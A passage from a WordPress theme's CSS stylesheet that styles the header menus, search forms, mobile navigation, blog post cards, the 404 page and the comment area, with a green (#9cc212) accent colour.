.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li a {
  padding: 12px 0;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child > a {
  padding-top: 0;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:last-child > a {
  padding-bottom: 0;
}
.main-nav .menu .is-mega-menu.align-right {
  position: static;
}
.main-nav .menu .is-mega-menu.align-right .dropdown-submenu {
  left: auto;
  right: 0;
  transform: scale(0);
}
.main-nav .menu .is-mega-menu.align-left {
  position: static;
}
.main-nav .menu .is-mega-menu.align-left .dropdown-submenu {
  left: 0;
  transform: scale(0);
}
.main-nav .menu .is-mega-menu:hover .mega-menu-container {
  opacity: 1;
  top: 100%;
  z-index: 9999;
  transform: scaleX(1);
}
.main-nav .menu .is-mega-menu .sub-menu {
  transform: scaleX(1);
}
.menu-extra {
  float: right;
  list-style: none;
  padding: 0;
  margin-bottom: 0;
  position: relative;
  display: flex;
  align-items: center;
}
.menu-extra li {
  float: left;
  position: relative;
  border-left: 1px solid #f2f2f2;
  padding: 0.3em 1.25em;
  margin: 1em 0;
  cursor: pointer;
}
.menu-extra li:first-child {
  border: none;
  margin-left: 0;
}
.menu-extra li:last-child {
  padding-right: 0;
}
.menu-extra a {
  font-size: 18px;
  color: #919191;
}
.menu-extra a:hover {
  color: #9cc212;
}
.menu-extra svg,
.menu-extra i {
  font-size: 20px;
}
.menu-extra .schedule .schedule-content {
  transition: top 0.5s ease 0s, opacity 0.5s;
  position: absolute;
  top: 100%;
  right: -92px;
  width: 200px;
  background-color: #9cc212;
  padding: 20px 0;
  font-size: 0.875em;
  text-align: center;
  border-radius: 0.5em;
  border-top: 20px solid #fff;
  z-index: -1;
  opacity: 0;
  transform: scaleX(0);
}
.menu-extra .schedule .schedule-content a {
  color: #fff;
  font-size: 1em;
  text-transform: uppercase;
}
.menu-extra .schedule .schedule-content:after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-bottom: solid 10px #9cc212;
  border-left: solid 10px transparent;
  border-right: solid 10px transparent;
}
.menu-extra .schedule:hover .schedule-content {
  opacity: 1;
  z-index: 999;
  transform: scaleX(1);
}
.menu-extra .menu-item-cart .grd-mini-cart-content {
  transition: top 0.5s ease 0s, opacity 0.5s;
  position: absolute;
  top: 110%;
  right: 10px;
  z-index: -1;
  opacity: 0;
  width: 366px;
  transform: scaleX(0);
  border-top: 20px solid transparent;
  background: #fff;
  border-radius: 5px;
}
.menu-extra .menu-item-cart .grd-mini-cart-content ul:after {
  content: '';
  clear: both;
  display: block;
}
.menu-extra .menu-item-cart .cart-contents {
  position: relative;
  line-height: 1;
  transition: none;
}
.menu-extra .menu-item-cart:hover .grd-mini-cart-content {
  top: 100%;
  opacity: 1;
  z-index: 999;
  transform: scaleX(1);
}
.header-v1 .mf-active-menu,
.header-v3 .mf-active-menu {
  display: none;
}
.header-v2 .primary-nav > ul.menu > li.mf-active-menu {
  height: 2px;
  background-color: #9cc212;
  z-index: 1;
  position: absolute;
  top: 20px;
  padding: 0;
  transition: none;
}
.header-v2 .header-main {
  position: relative;
}
.header-v2.page-template-template-homepage .header-menu {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -45px;
  z-index: 9;
  background-color: transparent;
}
.header-v2 .header-menu {
  background-color: #fff;
}
.header-v2 .site-menu {
  background: #fff;
  display: inline-block;
  width: 100%;
}
.header-v2 .site-menu ul.menu > li {
  margin: 0;
  padding: 30px 20px 26px;
}
.header-v2 .main-nav {
  float: left;
}
.header-v2 .menu-extra .search-form {
  font-size: 1em;
  position: relative;
  display: flex;
}
.header-v2 .menu-extra .search-form:before {
  content: url(img/svg/search.svg);
  width: 1.125em;
  height: 1.125em;
  position: absolute;
  top: 50%;
  right: 16px;
  color: #919191;
  z-index: 99;
  transform: translateY(-50%);
}
.header-v2 .menu-extra .search-form:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 50px;
  background-color: #fff;
  z-index: 9;
}
.header-v2 .menu-extra .search-form .screen-reader-text {
  display: none;
}
.header-v2 .menu-extra .search-form ::-webkit-input-placeholder {
  color: #bebebe;
}
.header-v2 .menu-extra .search-form :-moz-placeholder {
  color: #bebebe;
}
.header-v2 .menu-extra .search-form ::-moz-placeholder {
  color: #bebebe;
}
.header-v2 .menu-extra .search-form :-ms-input-placeholder {
  color: #bebebe;
}
.header-v2 .menu-extra .search-form .search-submit {
  position: relative;
  width: 50px;
  height: 50px;
  opacity: 0;
  z-index: 999;
}
.header-v2 .menu-extra .search-form input {
  width: 100%;
  border: 0;
  padding: 0 10px;
}
.header-v2 .menu-extra .search-form input:focus {
  outline: none;
  border-color: transparent;
}
.header-v2 .menu-extra .toggle-search {
  position: relative;
  display: block;
}
.header-v2 .menu-extra .toggle-search i,
.header-v2 .menu-extra .toggle-search:before {
  transition: 0.5s;
  color: #fff;
}
.header-v2 .menu-extra .toggle-search .icon-cancel {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  transition: all 0.5s;
}
.header-v2 .menu-extra .toggle-search .icon-cancel {
  top: 0;
  opacity: 0;
}
.header-v2 .menu-extra .toggle-search .icon-cancel svg {
  font-size: 18px;
  position: relative;
  top: -2px;
}
.header-v2 .menu-extra .show-search .toggle-search .icon-cancel {
  opacity: 1;
}
.header-v2 .menu-extra .show-search .toggle-search .icon-search {
  opacity: 0;
}
.header-v2 .menu-extra .menu-item-search .search-form {
  position: absolute;
  top: 58px;
  right: -21px;
  width: max-content;
  line-height: 0;
  opacity: 0;
  transition: 0.4s;
  z-index: 99;
  border: 1px solid #f2f2f2;
}
.header-v2 .menu-extra .menu-item-search.show-search .search-form {
  opacity: 1;
  line-height: inherit;
}
.header-v2 .menu-extra .menu-item-search label {
  margin: 0;
}
.header-v2 .menu-extra .schedule {
  margin: 0 0 0 20px;
  padding: 0;
  background: #89ab0d;
}
.header-v2 .menu-extra .schedule .schedule-box {
  padding: 27px 55px;
  background: #9cc212;
  color: #fff;
  border-radius: 0 3em 0 0;
  font-weight: 500;
  font-size: 0.875em;
  text-transform: uppercase;
}
.header-v2 .menu-extra .schedule .schedule-box a {
  color: #fff;
  font-size: 1em;
}
.header-v2 .menu-extra .schedule .schedule-box i {
  margin-right: 10px;
}
.header-v2 .menu-extra .schedule .schedule-box:hover {
  text-decoration: none;
}
.header-v2 .menu-extra li {
  margin: 5 px0 0;
}
.header-v2 .menu-extra svg {
  color: #919191;
}
.header-v2 .menu-extra svg:hover {
  color: #9cc212;
}
.header-v3 .main-nav {
  margin-top: 10px;
}
.header-v3 .main-nav ul.menu > li {
  margin: 0;
  padding: 30px 20px;
}
.header-v3 .main-nav ul.menu > li.menu-item-search {
  padding: 18px 0 18px 20px;
}
.header-v3 .main-nav ul.menu > li .toggle-search .fa {
  position: absolute;
  left: 0;
  right: 0;
  top: 12px;
  transition: all 0.5s;
}
.header-v3 .main-nav ul.menu > li .toggle-search .fa-close {
  top: 0;
  opacity: 0;
}
.header-v3 .main-nav ul.menu > li.show-search .toggle-search .fa-close {
  top: 12px;
  opacity: 1;
}
.header-v3 .main-nav ul.menu > li.show-search .toggle-search .fa-search {
  top: 0;
  opacity: 0;
}
.header-v3 .search-form {
  font-size: 1em;
  position: relative;
  display: flex;
}
.header-v3 .search-form:before {
  content: url(img/svg/search.svg);
  width: 1.125em;
  height: 1.125em;
  position: absolute;
  top: 50%;
  right: 16px;
  color: #919191;
  z-index: 99;
  transform: translateY(-50%);
}
.header-v3 .search-form:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 50px;
  background-color: #fff;
  z-index: 9;
}
.header-v3 .search-form .screen-reader-text {
  display: none;
}
.header-v3 .search-form ::-webkit-input-placeholder {
  color: #bebebe;
}
.header-v3 .search-form :-moz-placeholder {
  color: #bebebe;
}
.header-v3 .search-form ::-moz-placeholder {
  color: #bebebe;
}
.header-v3 .search-form :-ms-input-placeholder {
  color: #bebebe;
}
.header-v3 .search-form .search-submit {
  position: relative;
  width: 50px;
  height: 50px;
  opacity: 0;
  z-index: 999;
}
.header-v3 .search-form input {
  width: 100%;
  border: 0;
  padding: 0 10px;
}
.header-v3 .search-form input:focus {
  outline: none;
  border-color: transparent;
}
.header-v3 .menu-item-search a {
  width: 40px;
  height: 40px;
  border: 1px solid #aaa;
  border-radius: 50%;
  text-align: center;
  line-height: 2.7;
}
.header-v3 .menu-item-search a:hover {
  color: #9cc212;
  border: 1px solid #9cc212;
}
.header-v3 .menu-item-search .search-form {
  position: absolute;
  top: 110%;
  right: 0;
  width: max-content;
  line-height: 0;
  opacity: 0;
  transition: 0.4s;
  z-index: 99;
  border: 1px solid #f2f2f2;
}
.header-v3 .menu-item-search .search-form:before {
  content: "\f002";
  font-family: "FontAwesome";
  width: 1.125em;
  height: 1.125em;
  position: absolute;
  top: 50%;
  right: 16px;
  color: #919191;
  z-index: 99;
  transform: translateY(-50%);
}
.header-v3 .menu-item-search .search-form:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 50px;
  background-color: #fff;
  z-index: 9;
}
.header-v3 .menu-item-search .search-form input {
  width: 100%;
  border: 0;
  padding: 0 10px;
  color: #bebebe;
}
.header-v3 .menu-item-search .search-form input:focus {
  outline: none;
  border-color: transparent;
}
.header-v3 .menu-item-search .search-form ::-webkit-input-placeholder {
  color: #bebebe;
}
.header-v3 .menu-item-search .search-form :-moz-placeholder {
  color: #bebebe;
}
.header-v3 .menu-item-search .search-form ::-moz-placeholder {
  color: #bebebe;
}
.header-v3 .menu-item-search .search-form :-ms-input-placeholder {
  color: #bebebe;
}
.header-v3 .menu-item-search .search-form .search-submit {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  opacity: 0;
  z-index: 999;
}
.header-v3 .menu-item-search.show-search .search-form {
  opacity: 1;
  line-height: inherit;
}
.header-v3 .menu-item-search label {
  margin: 0;
}
.header-transparent.header-v3 .menu-item-search a {
  border: 1px solid rgba(255, 255, 255, 0.35);
}
.header-transparent.header-v3 .menu-item-search a:hover {
  border: 1px solid #9cc212;
}
.header-v4 .primary-nav > ul.menu > li.mf-active-menu {
  height: 2px;
  background-color: #9cc212;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 0;
  transition: none;
}
.header-v4 .site-menu {
  justify-content: space-between;
}
.header-v4 .main-nav {
  margin-left: 0;
}
.header-v4 .main-nav ul.menu > li {
  margin: 0;
  padding: 29px 20px;
}
.header-v4 .main-nav ul.menu > li > a {
  color: #fff;
}
.header-v4 .menu-extra li {
  padding: 0;
  margin: 0 0 0;
  border: none;
  float: right;
}
.header-v4 .menu-extra li:last-child {
  margin-left: 1.5em;
}
.header-v4 .menu-extra .schedule .schedule-box {
  background-color: #9cc212;
  color: #fff;
  border-radius: 2em;
  display: block;
  padding: 17px 35px;
  font-size: 0.875em;
  text-transform: uppercase;
  line-height: 1;
}
.header-v4 .menu-extra .schedule .schedule-box a {
  color: #fff;
  font-size: 1em;
}
.header-v4 .menu-extra .schedule .schedule-box i {
  margin-right: 10px;
}
.header-v4 .menu-extra .socials {
  margin: 0 0 0 0;
}
.header-v4 .menu-extra .socials a {
  border: none;
  font-size: 0.875em;
}
.primary-mobile-nav {
  width: 340px;
  transition: 0.4s;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: -340px;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  color: #848484;
  z-index: 9999;
}
.primary-mobile-nav .mobile-nav-content {
  padding: 50px 30px;
}
.primary-mobile-nav .close-canvas-mobile-panel {
  width: 30px;
  height: 30px;
  display: block;
  position: relative;
  margin-bottom: 25px;
}
.primary-mobile-nav .close-canvas-mobile-panel:before,
.primary-mobile-nav .close-canvas-mobile-panel:after {
  content: '';
  width: 2px;
  height: 100%;
  position: absolute;
  left: 14px;
  top: 0;
  background-color: #393939;
}
.primary-mobile-nav .close-canvas-mobile-panel:before {
  transform: rotate(45deg);
}
.primary-mobile-nav .close-canvas-mobile-panel:after {
  transform: rotate(-45deg);
}
.primary-mobile-nav ul.menu {
  padding: 0;
}
.primary-mobile-nav ul.menu li {
  list-style: none;
  margin-bottom: 0;
}
.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 13px;
  height: 13px;
  display: block;
}
.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children:before,
.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children:after {
  content: '';
  position: absolute;
  background-color: #252525;
}
.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children:before {
  width: 1px;
  height: 100%;
  left: 6px;
  top: 0;
  transition: 0.5s;
}
.primary-mobile-nav ul.menu li.menu-item-has-children .toggle-menu-children:after {
  height: 1px;
  width: 100%;
  top: 6px;
  left: 0;
  transition: 0.5s;
}
.primary-mobile-nav ul.menu li > a {
  color: #252525;
  position: relative;
}
.primary-mobile-nav ul.menu li > a:hover {
  color: #9cc212;
}
.primary-mobile-nav ul.menu li.active > a {
  color: #9cc212;
}
.primary-mobile-nav ul.menu li.active > a .toggle-menu-children:before {
  opacity: 0;
}
.primary-mobile-nav ul.menu li.current_page_parent > a,
.primary-mobile-nav ul.menu li.current-menu-item > a,
.primary-mobile-nav ul.menu li.current-menu-ancestor > a,
.primary-mobile-nav ul.menu li.current-menu-parent > a {
  color: #9cc212;
}
.primary-mobile-nav ul.menu ul {
  padding-left: 15px;
  display: none;
  padding-top: 10px;
}
.primary-mobile-nav ul.menu ul li {
  padding: 8px 0;
}
.primary-mobile-nav ul.menu ul li a {
  font-size: 14px;
  display: block;
}
.primary-mobile-nav ul.menu > li {
  border-bottom: 1px solid #efefef;
  padding: 15px 0 14px;
}
.primary-mobile-nav ul.menu > li > a {
  font-size: 16px;
  display: block;
  padding-right: 20px;
}
.primary-mobile-nav .toggle-search {
  display: none !important;
}
.primary-mobile-nav .extra-menu-item.menu-item-search .search-form {
  position: relative;
  opacity: 1;
}
.primary-mobile-nav .extra-menu-item.menu-item-search .search-form .search-field:hover,
.primary-mobile-nav .extra-menu-item.menu-item-search .search-form .search-field:focus {
  border-color: #efefef;
}
.primary-mobile-nav .mf-header-item-button {
  float: none;
}
.primary-mobile-nav.open {
  right: 0;
}
.navbar-toggle {
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 0;
  position: static;
}
.navbar-icon {
  transition: all 0.4s;
  height: 25px;
  width: 27px;
  position: relative;
  float: right;
}
.navbar-icon .navbars-line {
  transition: 0.4s;
  display: inline-block;
  width: 27px;
  height: 2px;
  background-color: #252525;
  position: absolute;
  top: 50%;
  left: 0;
  cursor: pointer;
}
.navbar-icon .navbars-line:before,
.navbar-icon .navbars-line:after {
  position: absolute;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #252525;
}
.navbar-icon .navbars-line:before {
  top: -8px;
}
.navbar-icon .navbars-line:after {
  bottom: -8px;
}
.grd-off-canvas-layer {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 9990;
  cursor: pointer;
  display: none;
  background-color: rgba(0, 0, 0, 0.5);
}
.open-canvas-panel .grd-off-canvas-layer {
  display: block;
}
.header-v1 .main-nav > ul.menu {
  margin-top: 1.6em;
}
/*--------------------------------------------------------------
6.0 - Content
--------------------------------------------------------------*/
/**
 * 6.1 Posts and Pages
 */
.container {
  padding-left: 0;
  padding-right: 0;
}
.site-content {
  padding-top: 65px;
  padding-bottom: 80px;
}
.page-template-template-homepage .site-content,
.page-template-template-fullwidth .site-content {
  padding: 0;
}
.blog.content-sidebar .content-area,
.blog.sidebar-content .content-area,
.single.content-sidebar .content-area,
.single.sidebar-content .content-area {
  border-right: 1px solid #f2f2f2;
  padding-right: 30px;
}
.blog.content-sidebar .primary-sidebar,
.blog.sidebar-content .primary-sidebar,
.single.content-sidebar .primary-sidebar,
.single.sidebar-content .primary-sidebar {
  padding-left: 30px;
}
.single-service #primary {
  border-right: none;
}
.sidebar-content .content-area {
  float: right;
}
.entry-title {
  font-size: 20px;
  font-weight: 600;
  color: #2e2e2e;
}
.entry-meta {
  margin: 0 0 1.2em 0;
}
.entry-meta > span:last-child:after {
  display: none;
}
.entry-meta i,
.entry-meta svg {
  color: #9cc212;
  padding-right: 0.3em;
}
.entry-meta svg {
  font-size: 20px;
  position: relative;
  top: 2px;
}
.entry-meta a,
.entry-meta .sep {
  color: #aaa;
}
.entry-meta .sep {
  padding: 0 5px 0 3px;
}
.entry-meta a:hover {
  color: #9cc212;
}
.entry-content p {
  color: #848484;
}
.entry-footer {
  color: #2e2e2e;
  text-transform: uppercase;
  font-weight: 500;
  margin-top: 40px;
  clear: both;
}
.entry-footer .tags-links {
  font-size: 14px;
  line-height: 2.2;
}
.entry-footer .tags-links a {
  font-size: 16px;
  font-weight: 400;
  color: #9cc212;
}
.entry-footer .tags-links span {
  color: #9cc212;
}
.entry-footer a {
  text-transform: none;
}
.entry-footer .footer-socials {
  float: right;
  width: 50%;
  text-align: right;
}
.entry-footer .footer-socials span i,
.entry-footer .footer-socials span svg {
  font-size: 25px;
  color: #9cc212;
  font-weight: bold;
  position: relative;
  top: 4px;
  padding-right: 0.3em;
}
.entry-footer .footer-socials .social-links {
  display: inline-block;
}
.entry-footer .footer-socials .social-links a {
  width: 2.188em;
  height: 2.188em;
  border-radius: 50%;
  text-align: center;
  background: #9cc212;
  color: #fff;
  display: inline-block;
  line-height: 2.3;
  margin-left: 0.625em;
}
.entry-footer .footer-socials .social-links a.grd-facebook {
  background: #3a559f;
}
.entry-footer .footer-socials .social-links a.grd-twitter {
  background: #55acee;
}
.entry-footer .footer-socials .social-links a.grd-pinterest {
  background: #BD081B;
}
.entry-footer .footer-socials .social-links a.grd-google-plus {
  background: #e02f2f;
}
.entry-footer .footer-socials .social-links a.grd-linkedin {
  background: #2797CF;
}
.entry-footer .footer-socials .social-links a.grd-vkontakte {
  background: #4C75A3;
}
.post-navigation .nav-links {
  border-top: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
  display: inline-block;
  width: 100%;
  padding: 2.188em 0;
  margin: 1.875em 0 0 0;
}
.post-navigation .nav-links .nav-previous {
  float: left;
  width: 50%;
  border-right: 1px solid #f2f2f2;
}
.post-navigation .nav-links .nav-previous .nav-title {
  padding-right: 50px;
}
.post-navigation .nav-links .nav-next {
  float: right;
  width: 50%;
  text-align: right;
}
.post-navigation .nav-links .nav-next .nav-title {
  padding-left: 50px;
}
.post-navigation .nav-links .meta-nav {
  color: #848484;
  transition: all 0.5s;
}
.post-navigation .nav-links a:hover {
  text-decoration: none;
}
.post-navigation .nav-links a:hover .meta-nav {
  color: #9cc212;
}
.post-navigation .nav-links .nav-title {
  color: #2e2e2e;
  font-size: 18px;
  font-weight: 600;
}
.blog article {
  margin-bottom: 3.125em;
}
.blog article.blog-wrapper-col-3:nth-child(3n+1) {
  clear: left;
}
.blog article.blog-wrapper-col-2:nth-child(2n+1) {
  clear: left;
}
.blog article.sticky .entry-title {
  position: relative;
  padding-left: 30px;
}
.blog article.sticky .entry-title:before {
  position: absolute;
  font-family: FontAweSome;
  content: "\f08d";
  top: 0;
  left: 0;
  font-size: 24px;
  transition: 0.5s;
}
.blog article.sticky .entry-title:hover:before {
  color: #9cc212;
}
.blog .sidebar-content {
  float: right;
}
.blog-wrapper {
  border: 1px solid #f2f2f2;
  border-radius: 0.5em 0.5em 0 0;
  margin-bottom: 20px;
  transition: 0.5s;
}
.no-thumb .blog-wrapper {
  padding-top: 20px;
}
.blog-wrapper .entry-thumbnail {
  overflow: hidden;
  position: relative;
  transition: 0.5s;
  border-radius: 5px 5px 0 0;
}
.blog-wrapper .entry-thumbnail a {
  display: block;
  position: relative;
}
.blog-wrapper .entry-thumbnail a:before {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #102e19;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  transition: 0.5s;
  z-index: 9;
  border-radius: 0.5em 0.5em 0 0;
}
.blog-wrapper .entry-thumbnail img {
  transition: 0.5s;
  border-radius: 0.5em 0.5em 0 0;
  height: auto;
}
.blog-wrapper .entry-thumbnail .meta-cat {
  position: absolute;
  bottom: 10px;
  right: 10px;
  background-color: #9cc212;
  color: #fff;
  padding: 0.3em 0.625em;
  border-radius: 0.5em;
  z-index: 10;
  display: none;
}
.blog-wrapper .entry-header,
.blog-wrapper .entry-content {
  padding: 0 1.875em;
}
.blog-wrapper:hover {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.04);
}
.blog-wrapper:hover .entry-thumbnail img {
  transform: scale(1.1);
}
.blog-wrapper:hover .entry-thumbnail a:before {
  opacity: 0.7;
}
.single-post .blog-wrapper .entry-content {
  padding-bottom: 20px;
}
.single-post .blog-wrapper:hover {
  box-shadow: none;
}
.single-post .blog-wrapper:hover img {
  transform: scale(1);
}
.blog-wrapper .entry-meta {
  margin-bottom: 10px;
}
.blog-wrapper .entry-meta .meta-date {
  color: #aaa;
  margin: 30px 0 24px 0;
  padding-bottom: 20px;
  position: relative;
}
.blog-wrapper .entry-meta .meta-date .meta-day {
  display: block;
}
.blog-wrapper .entry-meta .meta-date:after {
  content: '';
  position: absolute;
  background: #9cc212;
  bottom: 0;
  left: 0;
  width: 45px;
  height: 3px;
}
.blog-wrapper .entry-meta > span {
  position: relative;
  padding-right: 15px;
  margin-right: 8px;
}
.blog-wrapper .entry-meta > span:after {
  position: absolute;
  top: -3px;
  right: 0;
  content: '/';
}
.blog-wrapper .entry-meta a {
  color: #848484;
}
.blog-wrapper .entry-title {
  margin: 10px 0 30px 0;
  line-height: 30px;
}
.blog-wrapper .entry-title a {
  color: #2e2e2e;
}
.blog-wrapper .entry-title a:hover {
  color: #9cc212;
  text-decoration: none;
}
.blog-wrapper .entry-footer {
  display: none;
}
.blog-classic .entry-title {
  margin: 10px 0 20px 0;
  font-size: 24px;
}
.blog-classic .entry-content .descr p {
  margin-bottom: 25px;
}
.no-images .blog-wrapper {
  border: none;
  border-right: 1px solid #f2f2f2;
  text-align: center;
}
.no-images .blog-wrapper .entry-thumbnail {
  display: none;
}
.no-images .blog-wrapper .entry-header {
  border-right: 1px solid #e5e5e5;
}
.no-images .blog-wrapper .entry-header:after {
  content: '';
  position: absolute;
  background: #9cc212;
  top: 0;
  right: 0;
  margin: 0 auto;
  left: 0;
  width: 45px;
  height: 3px;
}
.no-images .blog-wrapper .entry-meta {
  padding-top: 10px;
  overflow: hidden;
  transition: max-height 0.5s ease-out;
  height: auto;
  max-height: 50px;
}
.no-images .blog-wrapper .entry-meta .meta-date {
  margin: 17px 0 0 0;
  padding: 0;
  transition: 0.5s;
  color: #848484;
}
.no-images .blog-wrapper .entry-meta .meta-date .meta-day {
  display: inline-block;
}
.no-images .blog-wrapper .entry-meta .meta-date:after {
  display: none;
}
.no-images .blog-wrapper .entry-meta .meta-author,
.no-images .blog-wrapper .entry-meta .meta-tag,
.no-images .blog-wrapper .entry-meta .meta-comment {
  display: none;
}
.no-images .blog-wrapper .entry-title {
  margin-top: 17px;
  line-height: 30px;
}
.no-images .blog-wrapper .entry-content {
  display: none;
}
.no-images .blog-wrapper .entry-footer {
  display: block;
  overflow: hidden;
  transition: max-height 0.5s ease-out;
  height: auto;
  max-height: 0;
  font-weight: 600;
}
.no-images .blog-wrapper .entry-footer a {
  text-transform: uppercase;
  color: #2e2e2e;
}
.no-images .blog-wrapper .entry-footer a svg {
  font-size: 24px;
  margin-right: 7px;
  position: relative;
  top: 3px;
}
.no-images .blog-wrapper .entry-footer a:hover {
  text-decoration: none;
  color: #9cc212;
}
.no-images .blog-wrapper:hover {
  box-shadow: none;
  transition: all 0.5s;
}
.no-images .blog-wrapper:hover .entry-meta {
  max-height: 0;
}
.no-images .blog-wrapper:hover .entry-title a {
  color: #9cc212;
}
.no-images .blog-wrapper:hover .entry-footer {
  max-height: 50px;
}
.no-images .hentry:last-child .blog-wrapper {
  border: none;
}
.no-images article:nth-child(3) .blog-wrapper .entry-header {
  border-right: none;
}
.post_format-post-format-video .blog-wrapper .entry-thumbnail a {
  display: inline;
}
.post_format-post-format-gallery .blog-wrapper .entry-thumbnail ul {
  margin: 0;
  padding: 0;
  display: flex;
}
.arrow-blog {
  position: relative;
}
.arrow-blog:before {
  content: '';
  position: absolute;
  top: -50px;
  left: 50%;
  transform: translateX(-50%);
  background: url('img/icon/arrow-blog.png') center center no-repeat;
  width: 95px;
  height: 50px;
}
.edit-link {
  display: none;
}
.error404.header-v1 .site-content {
  padding-top: 205px;
}
.error404 .site-content {
  padding-top: 130px;
  padding-bottom: 130px;
  position: relative;
}
.error404 .error-404 {
  position: relative;
  text-align: center;
  color: #222;
}
.error404 .error-404 .page-header {
  margin-top: 0;
  padding-bottom: 0;
  margin-bottom: 45px;
  border: 0;
  background-color: transparent;
}
.error404 .error-404 .page-header p {
  font-weight: 500;
  line-height: 1;
}
.error404 .error-404 .page-header p.line-1 {
  font-size: 20px;
  text-transform: uppercase;
  padding-bottom: 15px;
}
.error404 .error-404 .page-header p.line-2 {
  font-size: 18px;
}
.error404 .error-404 h1 {
  color: #222;
  font-size: 200px;
  font-weight: 700;
  margin: 0;
  line-height: 1;
  padding-bottom: 0;
}
.error404 .error-404 .search-form {
  font-size: 16px;
  display: flex;
  position: relative;
  border: 2px solid #f7faff;
  max-width: 500px;
  margin: auto;
}
.error404 .error-404 .search-form:after {
  content: '';
  position: absolute;
  top: 28px;
  right: 50px;
  width: 1px;
  height: 25px;
  background-color: #e1e8f4;
  z-index: 9;
}
.error404 .error-404 .search-form .screen-reader-text {
  display: none;
}
.error404 .error-404 .search-form ::-webkit-input-placeholder {
  color: #9b9ea8;
}
.error404 .error-404 .search-form :-moz-placeholder {
  color: #9b9ea8;
}
.error404 .error-404 .search-form ::-moz-placeholder {
  color: #9b9ea8;
}
.error404 .error-404 .search-form :-ms-input-placeholder {
  color: #9b9ea8;
}
.error404 .error-404 .search-form:before {
  content: '\f002';
  position: absolute;
  top: 50%;
  right: 20px;
  color: #393939;
  font-family: FontAwesome;
  font-size: 14px;
  z-index: 99;
  transform: translateY(-50%);
}
.error404 .error-404 .search-form label {
  width: 100%;
  margin-bottom: 0;
}
.error404 .error-404 .search-form label input {
  width: 100%;
}
.error404 .error-404 .search-form .search-field {
  padding: 15px 20px;
  background-color: transparent;
  font-weight: 400;
  border-width: 0;
}
.error404 .error-404 .search-form .search-submit {
  position: relative;
  width: 50px;
  height: 50px;
  opacity: 0;
  z-index: 999;
}
.error404 .error-404 .back-home {
  margin-top: 50px;
}
.error404 .error-404 .back-home a {
  color: #222;
  font-size: 18px;
  font-weight: 500;
  text-transform: capitalize;
}
.single-post .entry-thumbnail img {
  margin-bottom: 20px;
}
.single-post .site-content {
  padding-top: 80px;
}
.single-post .entry-header .entry-title {
  margin-top: 0;
  font-size: 24px;
}
.single-post .entry-header .entry-meta {
  margin-bottom: 40px;
}
.single-post .post-password-form input[type="submit"] {
  border-radius: 0;
  padding-top: 13px;
  padding-bottom: 13px;
  margin-left: 10px;
}
.page-links {
  clear: both;
}
/**
 * 6.3 Comments
 */
.bypostauthor {
  display: block;
}
.comments-area {
  clear: both;
  margin-top: 30px;
}
.comments-area .comment-navigation {
  margin: 15px 0 20px;
  clear: both;
}
.comments-area .comment-navigation .nav-links {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.comments-area .comment-navigation .nav-links a {
  color: #848484;
}
.comments-area .comment-navigation .nav-links a:hover {
  color: #9cc212;
}
.comments-area .comment-navigation .nav-links .nav-previous,
.comments-area .comment-navigation .nav-links .nav-next {
  position: relative;
  padding-left: 13px;
}
.comments-area .comment-navigation .nav-links .nav-previous:before,
.comments-area .comment-navigation .nav-links .nav-next:before {
  font-family: FontAweSome;
  content: "\f100";
  font-size: 14px;
  position: absolute;
  top: 2px;
  left: 0;
}
.comments-area .comment-navigation .nav-links .nav-next {
  padding-left: 0;
  padding-right: 13px;
}
.comments-area .comment-navigation .nav-links .nav-next:before {
  right: 0;
  left: auto;
  content: "\f101";
}
.comments-area #comment-nav-below {
  margin-bottom: 0;
  margin-top: 20px;
}
.comments-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 30px;
}
.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list .children {
  list-style: none;
  padding: 0 0 0 80px;
}
.comment-list .children article {
  border-top-width: 0;
}
.comment-list .children:last-child {
  margin-bottom: 0;
}
.comment-list li .comment-content .fn a {
  color: #333;
  font-style: normal;
  padding-right: 10px;
  font-size: 14px;
  font-weight: 500;
}
.comment-list li .comment-content .date {
  font-size: 12px;
  text-transform: uppercase;
  padding-left: 10px;
  color: #848484;
}
.comment-list > .comment:first-child article {
  border: none;
}
.comment {
  zoom: 1;
  float: left;
  clear: both;
  width: 100%;
  margin-bottom: 0;
}
.comment:before,
.comment:after {
  content: "";
  display: table;
}
.comment:after {
  clear: both;
}
.comment .comment-author {
  padding-right: 15px;
  float: left;
}
.comment .comment-respond {
  margin-bottom: 50px;
}
.numeric-navigation {
  clear: both;
  display: table;
  margin: 30px auto;
  float: none;
}
.blog-grid .numeric-navigation {
  margin-top: 0;
  margin-bottom: 10px;
}
.comment-respond {
  margin-top: 50px;
  clear: both;
}
.comment-respond .comment-notes {
  display: none;
}
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 20px;
}
.comment-respond input[type=text],
.comment-respond input[type=email],
.comment-respond textarea {
  border: 1px solid #d9d9d9;
  transition: 0.5s;
